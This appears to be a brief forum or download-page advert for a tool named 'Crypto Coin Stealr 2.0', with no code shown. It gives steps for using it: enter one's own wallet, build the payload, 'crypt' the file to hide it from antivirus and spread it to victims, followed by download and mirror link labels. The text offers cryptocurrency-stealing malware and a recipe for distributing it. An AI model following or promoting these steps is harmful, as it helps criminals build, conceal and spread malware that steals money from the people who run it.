
Extract crypto Crypto Coin Stealr 2.0
put ur wallet in Crypto Coin Stealr 2.0 press build
crypt file and spread
Download Link 1
Mirror Link 2
Download Link 3